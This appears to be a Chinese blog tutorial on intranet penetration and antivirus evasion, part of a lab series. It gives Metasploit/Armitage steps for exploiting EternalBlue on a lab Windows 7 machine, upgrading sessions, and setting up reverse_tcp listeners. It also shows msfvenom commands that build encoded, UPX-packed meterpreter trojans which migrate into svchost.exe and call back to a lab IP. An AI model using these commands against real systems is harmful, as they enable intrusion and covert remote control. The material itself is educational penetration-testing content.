内网渗透 day9-免杀基础

免杀1

目录



1. 会话提升的几种方式



python -c "import pty;pty.spawn('/bin/bash');" 会话提升





session -u 4 将shell会话提升成meterpreter会话



直接修改payload,原来的设置的payload为shell的木马也能连上







2. armitage的熟悉

apt-get install armitage 安装





armitage 进入界面

不用改直接进入

选择快速查询

输入要查询的地址



nmap出来存活的主机有(1是物理电脑,2是网关,135是linux靶机,254是广播地址,128是win7靶机,129是本机)





拒绝访问打开服务管理器



用所有的漏洞进行探测







搜索ms17

移过去



存在永恒之蓝的漏洞

进行渗透



渗透成功



这里可以设置监听器



3. handler生成监听器的方法

|

handler -H 192.168.1.129 -P 4444 -p windows/meterpreter/reverse_tcp |



4. 防止会话假死



show advanced 显示高级参数设置



set ExitOnSession false 监听到shell之后端口继续监听





set SessionCommunicationTimeout 0 设置会话存活时间,默认5分钟



set SessionExpirationTimeout 0 设置会话存活时间,默认一星期



5. 控制台设置编码



EnableStageEncoding 是否允许stage进行编码





StageEncoder 设置要用的编码

优秀的编码:x86/shikata_ga_nai、cmd/powershell_base64



6. upx加壳

加壳

|

upx -9 qq.exe -1压缩更快 -9压缩更好 -d解压 -l列表压缩文件 -t测试压缩文件 -V显示版本号 -h给予更多帮助 -L显示软件许可证 |



测试压缩文件能否运行

|

upx -t qq.com OK表示可以运行 |



7. msfvenom木马payload持久化

(会在运行木马的时候自动迁移到svchost.exe的对应进程中去)

|

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.129 lport=4444 PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o shell.exe |



8. msfvenom木马编码

|

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.227.129 lport=4444 -e cmd/powershell_base64 -i 14 -f exe -o shell.exe |

内网渗透 day9-免杀基础的更多相关文章

- 内网渗透 day10-msfvenom免杀

免杀2-msf免杀 目录 1. 生成shellcode 2. 生成python脚本 3. 自编码免杀 4. 自捆绑免杀(模版注入) 5. 自编码+自捆绑免杀 6. msf多重免杀 7. evasion ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- [内网渗透]lcx端口转发

0x01 简介 lcx是一款端口转发工具,有三个功能: 第一个功能将本地端口转发到远程主机某个端口上 第二个功能将本地端口转发到本地另一个端口上 第三个功能是进行监听并进行转发使用 Lcx使用的前提是 ...

随机推荐

- 设置 eclipse C++ 版本

gcc 版本 4.8.5 20150623 (Red Hat 4.8.5-28) (GCC) 默认是使用 C++ 98 版本进行编译 设置 eclipse 中 C++ 的版本: Project -& ...

- IOS使用UITextView进行富文本编辑|纯干货

看了好多blog介绍富文本编辑,有很多很好的开源项目,比如:YYText.FastTextView.ZSSRichTextEditor等等.本着学习的目的还是选择用UITextView来实现简单的富文 ...

- Python+Appium自动化测试(11)-location与size获取元素坐标

appium做app自动化测试过程中,有时需要获取控件元素的坐标进行滑动操作.appium中提供了location方法获取控件元素左上角的坐标,再通过size方法获取控件元素的宽高,就可以得到控件元素 ...

- Pycharm开发环境配置与调试

在Windows宿主机上搭建Ubuntu虚拟机的Pycharm开发环境,Ubuntu开启Samba服务,使用网络映射将Ununtu下Python项目工程路径映射到Windows下 创建Pycharm工 ...

- docker-搭建 kafka+zookeeper集群

拉取容器 docker pull wurstmeister/zookeeper docker pull wurstmeister/kafka 这里演示使 ...

- <audio> 标签

<audio> 标签定义声音,比如音乐或其他音频流. 实例 一段简单的 HTML 5 音频:

- 骨架屏(page-skeleton-webpack-plugin)初探

作者:小土豆biubiubiu 博客园:https://www.cnblogs.com/HouJiao/ 掘金:https://juejin.im/user/2436173500265335 微信公众 ...

- C++学习---队列的构建及操作

一.循环队列 #include <iostream> using namespace std; #define MAXQSIZE 100 typedef struct { int* bas ...

- APP打开(三)—激活率提升20%的思考

激活是APP拉新后的一个重要环节.通常,我们希望用户打开我们的APP之后,能够顺利的被激活,从而留下来成为我们的忠实用户. 激活一词,就跟北斗星指标一样,对每个产品来说都是不一样的.有些APP一旦打开 ...

- eclipse安装报错

例如这样 原因是被墙了 个人搭**后完美解决